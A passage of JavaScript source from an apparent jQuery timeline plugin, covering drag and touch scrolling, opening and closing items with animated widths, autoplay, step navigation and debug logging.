                    $this.timeline("my_debug","Click on read more",{id:$(this).attr('data-id'), count:$(this).attr('data-count')});

                    $this.timeline('goTo',$(this).attr('data-id'), $(this).attr('data-count'), true);
                });
                $this.find(".my_read_more").click(function(){
                    $this.timeline("my_debug","Click on read more",{id:$(this).attr('data-id'), count:$(this).attr('data-count')});

                    $this.timeline('goTo',$(this).attr('data-id'), $(this).attr('data-count'), true);

                });
            }else {
                $this.find(".my_read_more").click(function(){
                    var url=$(this).data('href');
                    var win = window.open(url, '_blank');
                    win.focus()
                });
            }
            // Bind close on click
            $this.find('.t_close').click(function(){
                $this.timeline("my_debug","Click cloce open",{id:$(this).attr('data-id'), count:$(this).attr('data-count')});

                $this.timeline('close',$(this).attr('data-id'),$(this).attr('data-count'));
            });

            // Show when loaded
            $this.css({height: 'auto'}).show();
            $this.prev('.timelineLoader').hide();

            // Reposition nodes due to their width
            $this.find('.t_line_node').each(function(){
                if($(this).width() < 10) $(this).width(12);
                $(this).css({marginLeft: -$(this).width()/2});
            });
            /**
             * Changes width
             */
            var my_w=$this.width();
            var my_l=$this.find(".t_line_holder").width();
			/*if(window.console){
			 console.log('Widths',{my_w:my_w,my_l:my_l});
			 }*/
            //if(my_w<280){
            var my_diff=my_w-my_l;
            if(my_diff<60&&my_diff>0){
				/*if(window.console){
				 console.log('Diff',{my_diff:my_diff});
				 }*/
                if(my_diff>0){
                    var my_p=my_diff/2+4;
                    $this.find('#t_line_left').css('left','-'+my_p+'px');
                    $this.find('#t_line_right').css('right','-'+my_p+'px');

                }
				/*var my_w_1=my_w-40;
				 var my_style=$this.find(".t_line_holder").attr('style');
				 if(window.console){
				 console.log('Style',my_style);
				 }
				 my_style=my_style.replace('width:100%;','width:'+my_w_1+'px !important;');
				 if(window.console){
				 console.log('Style new',my_style);
				 }
				 $this.find(".t_line_holder").attr('style',my_style);
				 //$this.find(".timeline_line").css('width',my_w_1+'px !important')
				 */
            }else {
                $this.find('#t_line_left').css('left','');
                $this.find('#t_line_right').css('right','');

            }
            /**
             * changes
             */
            return $this;
        },

        // Clear data
        destroy : function( ) {
            $(document).unbind('mouseup');
            $(window).unbind('resize');
            var $this = this,
                data = $this.data('timeline');
            $this.removeData('timeline');

        },

        touchStart : function(evt) {
            var $this = this,
                data = $this.data('timeline'),
                xmargin = 0;
            data.xpos = evt.originalEvent.touches[0].pageX,
                data.ypos = evt.originalEvent.touches[0].pageY;
            data.mousedown = true;
            data.touchHorizontal = false;
            data.mousestartpos = data.xpos;
            $this.unbind('touchmove');
            $this.bind('touchmove', function(e){
                var newx = e.originalEvent.touches[0].pageX,
                    newy = e.originalEvent.touches[0].pageY;
                if(data.mousedown && !data.touchHorizontal) {
                    if(Math.abs(newx-data.xpos) > Math.abs(newy-data.ypos)) {
                        data.touchHorizontal = true;
                    }
                }
                else if(data.touchHorizontal) {
                    e.preventDefault();
                    data.touchpos = e.originalEvent.touches[0].pageX;
                    xmargin = data.margin - data.xpos + e.originalEvent.touches[0].pageX;
                    data.iholder.css('marginLeft', xmargin + 'px');
                }
                data.mousedown = false
            });
        },

        mouseDown : function(xpos) {
            var $this = this,
                data = $this.data('timeline'),
                xmargin = 0;
            data.mousedown = true;
            data.mousestartpos = xpos;

            $('body').css('cursor','move');
            $(document).mousemove(function(e){
                xmargin = data.margin - xpos + e.pageX;
                data.iholder.css('marginLeft', xmargin + 'px');
            });
        },

        touchEnd : function(xpos) {
            var $this = this,
                data = $this.data('timeline'),
                itemWidth = data.itemWidth + data.options.itemMargin,
                itemC = data.currentIndex,
                mod = 0,
                xmargin = xpos - data.mousestartpos;
            itemWidth=$this.find(".item").width()+data.options.itemMargin;
            var my_calc_old_1=-itemWidth/2;
            var my_calc_old_2=itemWidth/2;
            var my_del=Math.floor(itemWidth/data.options.my_del);
            if(my_del>5)my_del=5;

            my_calc_old_1=-itemWidth/my_del;
            my_calc_old_2=itemWidth/my_del;

            if(typeof data.touchHorizontal != 'undefined' && data.touchHorizontal) {
                data.touchHorizontal = false;

                itemC -= parseInt(xmargin/itemWidth);
                mod = xmargin%itemWidth;
                $this.timeline("my_debug","touchend",{xmargin:xmargin,mod:mod,my_del:my_del,my_calc_old_1:my_calc_old_1,my_calc_old_2:my_calc_old_2});

                if (xmargin < 0 && mod > my_calc_old_1) {
                    itemC++;
                }
                if (xmargin > 0 && mod < my_calc_old_2) {
                    itemC--;
                }

                if(itemC < 0) {
                    itemC = 0;
                }
                if(itemC >= data.itemCount) {
                    itemC = data.itemCount-1;
                }

                $this.timeline('goTo', data.items.eq(itemC).attr('data-id'), data.items.eq(itemC).attr('data-count'));
                if (data.options.closeItemOnTransition)
                    $this.timeline('close', data.items.eq(itemC).attr('data-id'));
            }
        },

        mouseUp : function(xpos) {

            var $this = this,
                data = $this.data('timeline'),
                itemWidth = data.itemWidth + data.options.itemMargin,
                itemC = data.currentIndex,
                mod = 0,
                xmargin = xpos - data.mousestartpos;
            data.mousedown = false;
            itemWidth=$this.find(".item").width()+data.options.itemMargin;
            var my_calc_old_1=-itemWidth/2;
            var my_calc_old_2=itemWidth/2;
            var my_del=Math.floor(itemWidth/data.options.my_del);
            if(my_del>5)my_del=5;

            my_calc_old_1=-itemWidth/my_del;
            my_calc_old_2=itemWidth/my_del;

            $(document).unbind('mousemove');
            $('body').css('cursor','auto');

            itemC -= parseInt(xmargin/itemWidth);
            mod = xmargin%itemWidth;
            $this.timeline("my_debug","Mouse Up",{xmargin:xmargin,mod:mod,my_del:my_del,my_calc_old_1:my_calc_old_1,my_calc_old_2:my_calc_old_2});

            if (xmargin < 0 && mod < my_calc_old_1) {
                itemC++;
            }
            if (xmargin > 0 && mod > my_calc_old_2) {
                itemC--;
            }

            if(itemC < 0) {
                itemC = 0;
            }
            if(itemC >= data.itemCount) {
                itemC = data.itemCount-1;
            }
            if(!is_touch_device()) {
                $this.timeline('goTo', data.items.eq(itemC).attr('data-id'), data.items.eq(itemC).attr('data-count'));
                if (data.options.closeItemOnTransition) {}
                $this.timeline('close', data.items.eq(itemC).attr('data-id'));
            }
			/*if (data.options.closeItemOnTransition) {}
			 $this.timeline('close', data.items.eq(itemC).attr('data-id'));*/

        },

        open : function (id, data_count) {

            var $this = this,
                data = $this.data('timeline'),
                $items = $this.find(data.options.itemOpenClass),
                speed = data.options.scrollSpeed,
                width =  data.itemOpenWidth,
                easing = data.options.easing,
                itemMargin = data.options.itemMargin;
            var my_width_12=$this.find(".item_open").data('my-width');
            if(typeof my_width_12!='undefined'){
                $this.timeline("my_debug","Open Change open width",{width:width,my_width_12:my_width_12});
                width=my_width_12;
            }
            $this.find(".item_open_cwrapper").width(width);


            var my_settings=$this.data('my_settings');
            var my_scale=my_settings.my_scale;
            var my_scale_open=$this.find(".item_open").data('my-scale');
            if((my_scale<1) ||(my_scale_open<1)){
                var my_start_item=0;
                var my_end_item=1;
                var my_count=1;
                $this.timeline("my_debug","Open Start end pos scale<1",{my_start:my_start_item,my_end:my_end_item,my_count:my_count,my_scale:my_scale});
                var my_width=$this.find(".timeline_items_wrapper").width();
				/*if(my_width<610){
				 width=260;

				 }*/
                //my_widthdata.options.itemMargin;
                $this.timeline("my_debug","Open open width",{width:width});
                var itemWidth=$this.find(".item").width();
                var my_width_1=itemWidth+data.options.itemMargin;
                $this.timeline("my_debug","Open my_scale<1",{itemWidth:itemWidth,my_width_1:my_width_1});
            }else {
                var my_visible_area_left=Math.abs(data.margin);
                var my_width=$this.find(".timeline_items_wrapper").width();
                var my_left=$this.find(".timeline_items_wrapper").offset().left;
                var my_visible_area_right=data.margin+my_width;
                var my_width_1=data.itemWidth+data.options.itemMargin;
                var my_start_item=Math.floor(Math.abs(my_visible_area_left)/my_width_1);
                var my_end_item=my_start_item+Math.ceil(my_width/my_width_1)-1;
                var my_total_items=Math.ceil(my_width/my_width_1);
                var my_pos_12=Math.floor(my_total_items/2);
                var my_pos=my_pos_12;
                $this.timeline("my_debug","Set correct position ",{my_pos_12:my_pos_12,my_total_items:my_total_items,my_width_1:my_width_1,my_pos_12:my_pos_12});


                var my_inner_items=Math.ceil(my_width/my_width_1);
				/*	if(my_width<610){
				 width=260;
				 }*/
                $this.timeline("my_debug","Open open width",{width:width,my_width:my_width});
                $this.timeline("my_debug","Open Start end pos scale=1",{id:id,inner:my_inner_items,data_count:data_count,left:my_visible_area_left,right:my_visible_area_right,my_width_1:my_width_1,my_start:my_start_item,my_end:my_end_item});
                $this.timeline("my_debug","Open Start end pos scale=1",{width:width,my_start_item:my_start_item,my_end_item:my_end_item});
                var my_pom=0;
                var my_curr=data.currentIndex;
                var my_left;
                var my_margin,my_margin_abs;
                var my_diff_left,my_diff_right,my_diff_pos;
                var my_move=0;
                var my_center_pos;
                var my_pos_right=0,my_pos_left=0;
                if(typeof data.my_pos_curr!='undefined'){
                    $this.timeline("my_debug","Open Correct position",{my_curr:my_curr,new_pos:data.my_pos_curr});

                    my_curr=data.my_pos_curr;

                }
                $this.timeline("my_debug","Open position",{my_curr:my_curr,new_pos:data.my_pos_curr});

                if(data.margin>0){
                    my_start_item=0;
                    my_end_item=my_start_item+Math.ceil(my_width/my_width_1)-1;
					/*my_pos=0;
					 if(data_count>0){
					 my_pos=data_count-1;
					 }*/
                    my_pos_left=0;//data.margin;//+data.options.itemMargin;
                }
				/*if(my_curr==0){
				 my_start_item=0;
				 my_end_item+=Math.ceil(my_width/my_width_1)-1;
				 }*/
                my_margin=data.margin;
                my_margin_abs=Math.abs(my_margin);
                my_center_pos=(my_margin_abs)+my_width/2;
                $this.timeline("my_debug","Open position",{my_margin:my_margin,my_margin_abs:my_margin_abs,my_center_pos:my_center_pos});


                if(my_curr>0){
                    if(data.margin<0){
						/*$items.each(function(){
						 var my_count=$(this).attr('data-count');
						 if ($(this).attr('data-id') == id) {
						 my_pos=$(this).attr('data-count')-my_start_item;
						 }
						 })*/;
                        //$items.each(function(){
                        //	var my_count=parseInt($(this).attr('data-count'));
                        //	var ci12=0;
                        //	if(my_count==my_start_item){
                        var my_left_off=$this.offset().left;

                        var my_left_off_1=0;
                        if(my_start_item>0){
                            my_left_off_1=my_width_1*(my_start_item);
                        }
                        my_diff_left=my_left_off_1-my_margin_abs;
                        $this.timeline("my_debug","Open Calcl left",{my_left_off:my_left_off,my_left_off_1:my_left_off_1,my_diff_left:my_diff_left});

                        if(my_diff_left<0){
                            my_diff_left=my_width_1+my_diff_left;
                        }
                        $this.timeline("my_debug","Open Calcl left",{my_left_off:my_left_off,my_left_off_1:my_left_off_1,my_diff_left:my_diff_left});

						/*if(ci12==0){
						 var my_left_off;
						 my_left_off=$(this).offset().left;
						 var my_left_off_1=$this.find(".timeline_items_holder").offset().left;
						 my_diff_left=my_left_off-my_left_off_1;
						 if(my_diff_left<0){
						 my_diff_left=my_width_1+my_diff_left;
						 }
						 $this.timeline("my_debug","Calcl left",{my_left_off:my_left_off,my_left_off_1:my_left_off_1})

						 }*/
						/*ci12++;
						 return false;
						 }
						 });*/
                        my_pos_left=my_margin_abs+my_diff_left;
                        $this.timeline("my_debug","Open position",{my_pos_left:my_pos_left,my_margin:my_margin,my_margin_abs:my_margin_abs,my_center_pos:my_center_pos});
                    }
                }else {
                    my_pos_left=data.margin;
                }
            }
            $items.each(function(){
                var my_count=$(this).attr('data-count');
                if ($(this).attr('data-id') == id) {

                    //if (!data_count || data_count == $(this).attr('data-count') && ((my_count>=my_start_item)&&(my_count<=my_end_item))) {
                    if (!data_count || data_count == $(this).attr('data-count')){
                        //if (data_count == $(this).attr('data-count') && ((my_count>=my_start_item)&&(my_count<=my_end_item))){
                        //data.my_open_item_center_12=true;
                        //$this.data('timeline',data);
                        $this.timeline("my_debug","Set correct position ",{my_pos:my_pos,my_pos_12:my_pos_12});
                        //$(this).attr('data-count')-my_start_item;

                        var $newThis = $(this);

                        var data_count_temp = $(this).attr('data-count');

						/*console.log($(data.options.itemClass+'[data-count="'+data_count_temp+'"] div.read_more').length);
						 console.log(data.options.itemClass);
						 console.log($(this).attr('data-count'));*/

                        if ($(data.options.itemClass+'[data-count="'+data_count_temp+'"] > .read_more[href="#"]').length == 0 || $(data.options.itemClass+'[data-count="'+data_count_temp+'"] > .my_read_more[href="#"]').length == 0 ) {

                            // Trigger itemOpen event
                            $this.trigger('itemOpen.Timeline');

                            // Open content and move margin
//
                            $(this).stop(true).show().animate({width: width, marginLeft: itemMargin/2, marginRight: itemMargin/2}, speed, easing);

                            if (typeof $(this).attr('data-access') != 'undefined' && $(this).attr('data-access') != '') {
                                var action = $(this).attr('data-access');
                                $.post(action, function(data){

                                    $('body').append('<div class="ajax_preloading_holder" style="display:none"></div>');
                                    $('.ajax_preloading_holder').html(data);
                                    if ($('.ajax_preloading_holder img').length > 0 ) {
                                        $('.ajax_preloading_holder img').load(function() {
                                            $newThis.find('.item_open_content').html(data);
                                            $('.ajax_preloading_holder').remove();
                                            $(this).attr('data-access', '');

											/* trigger */
                                            var event = jQuery.Event( 'ajaxLoaded.timeline' );
                                            event.element = $newThis.find('.item_open_content');
                                            $( "body" ).trigger( event );
                                            $this.trigger(event);
                                            var my_scale_open=$this.find(".item_open").data('my-scale');
                                            $this.timeline("my_debug","My open scale",my_scale_open);
                                            if(my_scale_open<1){
                                                var containerWidth=$this.find(".item_open").data('my-cnt-width');
                                                var itemOpenWidth=parseFloat(my_settings.my_sizes.active.item_width);
                                                var diff=-(Math.abs(containerWidth-itemOpenWidth))/2;

                                                $this.find(".item_open a.con_borderImage ").css('left',diff+'px');
                                                $this.timeline("my_debug","My open scale",{cntWidth:containerWidth,itemOpenWidth:itemOpenWidth,diff:diff});

                                            }else {
                                                $this.find(".item_open a.con_borderImage ").css('left','');
                                            }
                                        });
                                    }
                                    else {
                                        $newThis.find('.item_open_content').html(data);
                                        $('.ajax_preloading_holder').remove();
                                        $(this).attr('data-access', '');

										/* trigger */
                                        var event = jQuery.Event( 'ajaxLoaded.timeline' );
                                        event.element = $newThis.find('.item_open_content');
                                        $( "body" ).trigger( event );
                                        $this.trigger(event);
                                        var my_scale_open=$this.find(".item_open").data('my-scale');
                                        $this.timeline("my_debug","My open scale",my_scale_open);
                                        if(my_scale_open<1){
                                            var containerWidth=$this.find(".item_open").data('my-cnt-width');
                                            var itemOpenWidth=parseFloat(my_settings.my_sizes.active.item_width);
                                            var diff=-(Math.abs(containerWidth-itemOpenWidth))/2;
                                            $this.find(".item_open a.con_borderImage ").css('left',diff+'px');
                                            $this.timeline("my_debug","My open scale",{cntWidth:containerWidth,itemOpenWidth:itemOpenWidth,diff:diff});

                                        }else {
                                            $this.find(".item_open a.con_borderImage ").css('left','');
                                        }
                                    }

                                });
                            }
                            var my_scale_open=$this.find(".item_open").data('my-scale');
                            $this.timeline("my_debug","My open scale",my_scale_open);
                            if(my_scale_open<1){
                                var containerWidth=$this.find(".item_open").data('my-cnt-width');
                                var itemOpenWidth=parseFloat(my_settings.my_sizes.active.item_width);
                                var diff=-(Math.abs(containerWidth-itemOpenWidth))/2;
                                $this.timeline("my_debug","My open scale",{cntWidth:containerWidth,itemOpenWidth:itemOpenWidth,diff:diff});
                                $this.find(".item_open a.con_borderImage ").css('left',diff+'px');
                            }else {
                                $this.find(".item_open a.con_borderImage ").css('left','');
                            }
                            if($('body').width() < 767) {
                                //	data.margin -= (data.itemWidth+data.options.itemMargin)/2;
                                data.marginResponse = true;
                            }
                            else {
                                data.marginResponse = false;
                            }
                            //data.margin -= (width + data.options.itemMargin + data.itemWidth)/2 - data.itemWidth/2;
                            //data.margin-=(width+data.options.iyemMargin+data.itemWidth)
                            //data.margin-=(my_pos+1)*my_width_1-(my_width_1-width)/2;
                            if(my_scale==1&&my_scale_open==1){
                                my_margin=data.margin;
                                my_margin_abs=Math.abs(my_margin);
                                my_center_pos=(my_margin_abs)+my_width/2;
                                $this.timeline("my_debug","Open position",{my_pos:my_pos,my_width_1:my_width_1,my_pos_left:my_pos_left,my_margin:my_margin,my_margin_abs:my_margin_abs,my_center_pos:my_center_pos});
                                $this.timeline("my_debug","Open position",{my_curr:my_curr,new_pos:data.my_pos_curr});
                                if(data.margin>0){
                                    my_center_pos=my_width/2;
                                    my_pos_left=my_center_pos+width;
                                    my_diff_pos=-(my_width_1/2+width/2);
                                }else {
                                    if(my_curr>0){
                                        if(my_pos>0){
											/*if(my_diff_left<my_width_1&&my_pos>1){
											 my_pos_left+=(my_pos)*my_width_1+width/2;
											 }else
											 */
                                            my_pos_left+=(my_pos)*my_width_1;
                                            $this.timeline("my_debug","Open Position left is ",{my_pos_left:my_pos_left,my_center_pos:my_center_pos});

                                            if(my_pos_left>my_center_pos){
                                                my_pos_left+=width/2;
                                                my_diff_pos=my_center_pos-my_pos_left;
                                            }else {

                                                var my_diff_1=my_center_pos-my_pos_left;
                                                var my_diff_2=width-my_diff_1;

                                                if(my_diff_2<width){
                                                    my_diff_pos=-my_diff_2/2;

                                                }else {
                                                    my_pos_left-=width/2;
                                                    my_diff_pos=my_center_pos-my_pos_left;

                                                }
                                                $this.timeline("my_debug","Open Position is smaller",{my_diff_1:my_diff_1,my_diff_2:my_diff_2,my_diff_pos:my_diff_pos});

                                            }

                                        }else {
                                            my_pos_left+=(my_pos)*my_width_1;
                                            $this.timeline("my_debug","Open Position left is ",{my_pos_left:my_pos_left,my_center_pos:my_center_pos});

                                            if(my_pos_left>my_center_pos){
                                                my_pos_left+=width/2;
                                                my_diff_pos=my_center_pos-my_pos_left;
                                            }else {

                                                var my_diff_1=my_center_pos-my_pos_left;
                                                var my_diff_2=width-my_diff_1;
                                                if(my_diff_2<width){
                                                    my_diff_pos=-my_diff_2/2;
                                                    //my_pos_left+=my_diff_2/2;
                                                }else {
                                                    my_pos_left-=width/2;
                                                    my_diff_pos=my_center_pos-my_pos_left;
                                                }
                                                //my_pos_left+=my_diff_1/2;
                                            }

                                        }

                                    }else {
										/*var my_visible_area_left=Math.abs(data.margin);
										 var my_width=$this.find(".timeline_items_wrapper").width();
										 var my_left=$this.find(".timeline_items_wrapper").offset().left;
										 var my_visible_area_right=data.margin+my_width;
										 var my_width_1=data.itemWidth+data.options.itemMargin;
										 var my_start_item=Math.floor(Math.abs(my_visible_area_left)/my_width_1);
										 var my_end_item=my_start_item+Math.ceil(my_width/my_width_1)-1;
										 var my_total_items=Math.ceil(my_width/my_width_1);
										 var my_pos_12=Math.floor(my_total_items/2);
										 my_margin=data.margin;
										 my_margin_abs=Math.abs(my_margin);
										 my_center_pos=(my_margin_abs)+my_width/2;
										 //my_left=0;
										 //my_pos_left=my_width_1+width/2;//+data.options.itemOpenMargin;
										 //my_diff_pos=my_center_pos-my_pos_left;
										 */
                                        my_diff_pos=-(my_width_1/2+width/2);
                                        //my_diff_pos=-(my_width_1/2+itemWidth/2);

                                    }
                                }
                                my_diff_pos-=data.options.itemMargin/2;
                                data.my_diff_pos=my_diff_pos;
                                $this.timeline("my_debug","Open Position",{my_diff_1:my_diff_1,my_width:my_width,my_width_1:my_width_1,my_pos_left:my_pos_left,my_pos:my_pos,my_left:my_left,my_diff_left:my_diff_left,my_curr:my_curr,margin_abs:my_margin_abs,my_center_pos:my_center_pos,my_diff_pos:my_diff_pos,margin:data.margin});

                            }else {
                                var my_o_12_w=width;//$this.find(".item_open").width();
                                var my_12_w=$this.find(".item").width();
                                var itemWidth=my_12_w;
                                var containerWidth=my_width;
                                var my_scale_open=$this.find(".item_open").data('my-scale');
                                if(my_scale_open<1&&my_scale==1){
                                    var leftOrRight=Math.abs(containerWidth-itemWidth-data.options.itemMargin)/2;
                                    my_diff_pos=-(leftOrRight+data.options.itemMargin+itemWidth);
                                }
                                else my_diff_pos=-(width/2+my_width_1/2+data.options.itemMargin/2);//((data.itemWidth)+(data.options.itemMargin))/2-(my_o_12_w/2);
                                $this.timeline("my_debug","Open Position",{my_o_12_w:my_o_12_w,my_scale:my_scale,my_diff_pos:my_diff_pos});

                                data.my_diff_pos=my_diff_pos;

                            }

							/*if(typeof data.my_click_12_left!='undefined' && data.my_click_12_left){
							 my_diff_pos+=100;
							 }else if(typeof data.my_click_12_right!='undefined' && data.my_click_12_right){
							 my_diff_pos-=100;
							 }*/
                            data.margin+=my_diff_pos;
							/*if(data.my_resize_12!='undefined' && data.my_resize_12){
							 data.margin-=data.my_diff_window_resize;
							 data.my_resize_12=false;
							 $this.timeline("my_debug"," Open position my diff",data.my_diff_window_resize);

							 }*/

							/*if(my_pos>0){
							 my_pom=(my_width-width-(my_pos*my_width_1))/2;
							 data.margin=-(width)-my_pom;
							 }else {
							 */
							/*
							 if(data.currentIndex==my_count&&my_count==0){
							 //my_pos=1;

							 }else if(my_count==data.currentIndex&&my_count==(data.items.length-1)){
							 //my_pos=1;
							 }else{

							 }
							 var left=$(this).offset().left;
							 var my_pom_left=left-my_left;
							 //var my_pom_right=my_width-left
							 var my_pom_right=0;
							 if(my_pom_left>0){
							 my_pom_right=my_width-(left+my_width_1);
							 }
							 if(my_pom_left<0){
							 data.margin+=(my_width-width-Math.abs(my_width_1-my_pom_left))/2;//+Math.abs(my_pom_left);
							 }else {

							 }

							 $this.timeline("my_debug","Position",{left_d:my_left,pom_r:my_pom_right,pom_l:my_pom_left,left:left,margin:data.margin});
							 /*if(my_pos>0){
							 //my_pom=(my_width-width+(my_pos*my_width_1))/2;
							 //data.margin=-(my_width-width)/2-my_pom;

							 }else {

							 }*/


                            //$this.timeline("my_debug","Pomeraj",{my_pom:my_pom,my_pos:my_pos});

                            //if (false)
							/*if(data.my_resize_12!='undefined' && data.my_resize_12){
							 //data.margin+=data.my_diff_window_resize;
							 //$this.timeline("my_debug","Open Change global margin",data.my_diff_window_resize);
							 //data.iholder.css('margin-left',data.margin);
							 }
							 else {
							 */
                            if(false){
                                data.iholder.stop(true).animate({marginLeft : data.margin}, speed, easing,function(){
                                    //data.my_open_item_center_12=false;
                                    //$this.data('timeline',data);
                                });
                            }
                            //}
                            data.open = id;
                            data.my_count=$(this).attr('data-count');
                        }}
                }

            });
            return $this;


        },

        close : function (id, idOpen, dataCountOpen) {
            var $this = this,
                data = $this.data('timeline'),
                $items = $this.find(data.options.itemOpenClass),
                speed = data.options.scrollSpeed,
                width =  data.itemOpenWidth,
                easing = data.options.easing;
            var my_visible_area_left=data.margin;
            var my_width=$this.find(".timeline_items_wrapper").width();
            var my_visible_area_right=data.margin+my_width;
            var my_width_1=data.itemWidth+data.options.itemMargin;
            var my_start_item=Math.floor(Math.abs(my_visible_area_left)/my_width_1);
            var my_end_item=my_start_item+Math.floor(my_width/my_width_1);


            $items.each(function(){
                var my_count=$(this).attr('data-count');

                if ($(this).attr('data-id') == id && $(this).is(":visible")) {
                    // Trigger itemOpen event
                    $this.trigger('itemClose.Timeline');
                    var my_pos=$(this).attr('data-count')-my_start_item;

                    // Close content and move margin
                    $(this).stop(true).animate({width: 0, margin:0}, speed, easing, function(){$(this).hide();});
					/*if (data.marginResponse) {
					 data.margin += (data.itemWidth+data.options.itemMargin)/2;
					 }*/
                    //$this.timeline("my_debug","Margin differenec",{my_diff:data.my_diff_pos});


                    //data.margin += (width + data.options.itemMargin)/2;
                    data.margin+=Math.abs(data.my_diff_pos);//(width)+my_pos*width;

                    data.iholder.stop(true).animate({marginLeft : data.margin}, speed, easing);
                    data.open = false;
                }
            });
            if(idOpen) {
				/*
				 * commented by dragan dont open item because some margins are not ok
				 * remove this functionality
				 */
                if ($(this).find('.item[data-count="'+dataCountOpen+'"] a.read_more[href="#"]').length==0 || $(this).find('.item[data-count="'+dataCountOpen+'"] a.my_read_more[href="#"]').length==0){

                    //if(data.my_resize_12!='undefined' && data.my_resize_12)
                    $this.timeline("my_debug","Close Open an item",{idOpen:idOpen,dataCount:dataCountOpen});
                    $this.timeline('open', idOpen, dataCountOpen);
					/*setTimeout(function(){
					 var data = $this.data('timeline');
					 data.my_resize_12=false;

					 },speed);*/
                }
            }
            return $this;
        },
        my_debug:function(t,o){
            var $this = this;
            var settings=$this.data('my_settings');
            if(settings.my_debug){
                if(window.console){
                    console.log("Timeline\n"+t,o);
                }
            }
        },
        my_autoplay:function(){
            var $this = this,
                data = $this.data('timeline'),
                speed = data.options.scrollSpeed,
                easing = data.options.easing;
            var settings=$this.data('my_settings');
            if(settings.my_stop_autoplay || data.open || $(".pp_fade").is(":visible")){
                $this.timeline("my_debug","Autoplay is disabled",{s:settings});
                var t=settings.autoplay_step;
                if(settings.is_mobile)t=t*4;
                settings.my_autoplay_function=setTimeout(my_autoplay_function_12,t);
                $this.data('my_settings',settings);

                return;
            }
            if (data.currentIndex == data.itemCount-1)
            {
                settings.my_dir='left';
            }else if(data.currentIndex==0){
                settings.my_dir='right';
            }else if(typeof settings.my_dir=='undefiined'){
                settings.my_dir='right';
            }
            if(settings.my_dir=='right'){
                $this.timeline('right');
            }else {
                $this.timeline('left');
            }
            $this.data('my_settings',settings);
            $this.timeline("my_debug","Autoplay",settings.my_dir);
            setTimeout(function(){
                settings.my_autoplay_function=setTimeout(my_autoplay_function_12,settings.autoplay_step);
                $this.data('my_settings',settings);
            },settings.scrollSpeed);
        },
        // Move one step left
        right : function() {
            var $this = this,
                data = $this.data('timeline'),
                speed = data.options.scrollSpeed,
                $items = data.items,
                easing = data.options.easing;

           var countElements = 0;
           var dataItemsId = {};
           var dataItemsCount = {};
            $items.each(function (){
                if(!$(this).hasClass('disable-cards-elements')){
                    dataItemsId[countElements] = $(this).attr('data-id');
                    dataItemsCount[countElements] = $(this).attr('data-count');
                    countElements++;

                }
            });

            //if (data.currentIndex < data.itemCount-1)
                if (data.currentIndex < countElements-1)
            {
                var dataId = dataItemsId[data.currentIndex+1];
                var dataCount = dataItemsCount[data.currentIndex+1];
                $this.timeline('goTo', dataId, dataCount);
                if (data.options.closeItemOnTransition)
                    $this.timeline('close', dataId);
            }
            else
            {
                data.iholder.stop(true).animate({marginLeft : data.margin-50}, speed/2, easing).animate({marginLeft : data.margin}, speed/2, easing);
            }
            return $this
        },

        // Move one step right
        left : function( ) {
            var $this = this,
                data = $this.data('timeline'),
                speed = data.options.scrollSpeed,
                $items = data.items,
                easing = data.options.easing;

            var countElements = 0;
            var dataItemsId = {};
            var dataItemsCount = {};

            $items.each(function (){
                if(!$(this).hasClass('disable-cards-elements')){
                    dataItemsId[countElements] = $(this).attr('data-id');
                    dataItemsCount[countElements] = $(this).attr('data-count');
                    countElements++;

                }
            });

            if (data.currentIndex > 0)
            {
                var dataId = dataItemsId[data.currentIndex-1];
                var dataCount = dataItemsCount[data.currentIndex-1];
                $this.timeline('goTo', dataId, dataCount);
                if (data.options.closeItemOnTransition)
                    $this.timeline('close', dataId);
            }
            else
            {
                data.iholder.stop(true).animate({marginLeft : data.margin+50}, speed/2, easing).animate({marginLeft : data.margin}, speed/2, easing);
            }
            return $this;
        },

        // Go to item
        goTo : function (id, data_count, openElement) {

            var $this = this,
                data = $this.data('timeline'),
                speed = data.options.scrollSpeed,
                easing = data.options.easing,
                $items = data.items,
                timelineWidth = $this.find('.timeline_line').width(),
                count = -1,
                found = false;
            var my_settings=$this.data('my_settings');
            var my_scale=my_settings.my_scale;
            $this.timeline("my_debug","Go to scale",{id:id,data_count:data_count,scale:my_scale});

            if(data.my_open_item_center_12){
                $this.timeline("my_debug","open item return");
                return;
            }
            // Find item index
            $items.each(function(index){
                if(id == $(this).attr('data-id'))
                {
                    if (!data_count || data_count == $(this).attr('data-count'))
                    {
                        found = true;
                        count = parseInt($(this).attr('data-count'));
                        return false;
                    }
                }
            });

            // Move if fount
            if(found)
            {
                // Move lineView to current element
                var $nodes = $this.find('.t_line_node');
                $nodes.removeClass('active');
                var $goToNode = $nodes.parent().parent().find('[href="#'+id+'"]').addClass('active');
                data.lineMargin = -parseInt($goToNode.parent().parent().attr('data-id'),10)*100;

                // check if responsive width
                if($this.find('.t_line_view:first').width() > $this.find('.timeline_line').width()) {
                    data.lineMargin *=2;
                    if ($goToNode.parent().hasClass('right')) data.lineMargin -= 100;
                }

                if(data.noAnimation){
                    data.noAnimation = false;

                    $this.find('.t_line_wrapper').stop(true).css({marginLeft : data.lineMargin+'%'});
                }
                else {
                    $this.find('.t_line_wrapper').stop(true).animate({marginLeft : data.lineMargin+'%'}, speed, easing );
                }


                if(data.open) {
					/*if(data_count){
					 data.my_pos_curr=count;
					 }*/
                    $this.timeline('close', data.open, id, data_count);
                    delete data.my_pos_curr;

                    $this.timeline("my_debug","Go to Close postion",data.open);
                }
                else if (openElement) {
                    delete data.my_pos_curr;
                    $this.timeline("my_debug"," Go To Open postion",openElement);
					/*console.log($(this).find('.item[data-count="'+data_count+'"] a.read_more[href="#"]').length==0)
					 if ($(this).find('.item[data-count="'+data_count+'"] a.read_more[href="#"]').length==0)*/
                    //data.my_pos_curr=data_count;
                    $this.timeline('open', id, data_count);
                    delete data.my_pos_curr;


                }
                delete data.my_pos_curr;

                // Trigger ScrollStart event
                $this.trigger('scrollStart.Timeline');

                // Scroll
                var my_pre_index_123=data.currentIndex;
                var itemWidth=$this.find(".item").width();
                if(my_scale==1){

                    data.margin += (itemWidth + data.options.itemMargin)*(data.currentIndex - count);
                } else {
                    //var my_w_12=$this.find(".timeline_items_holder").width();
                    //data.margin+=((my_w_12+data.options.itemMargin)*(data.currentIndex - count));
                    data.margin+=(data.currentIndex - count)*(itemWidth)+(data.currentIndex - count)*(data.options.itemMargin);
                    //console.log(data.margin);
                }

                data.currentIndex = count;
                $this.timeline("my_debug","Go To Count",{curr:data.currentIndex,width:data.itemWidth,my_scale:my_scale,count:count,pre:my_pre_index_123,margin:data.margin});

                /**
                 * Code for changing margin
                 */
                var my_width=$this.find(".timeline_items_wrapper").width();
                var my_margin=data.margin+(data.current_index-count)*(data.itemWidth+data.itemMargin)+(my_width-data.itemWidth-data.itemMargin)/2

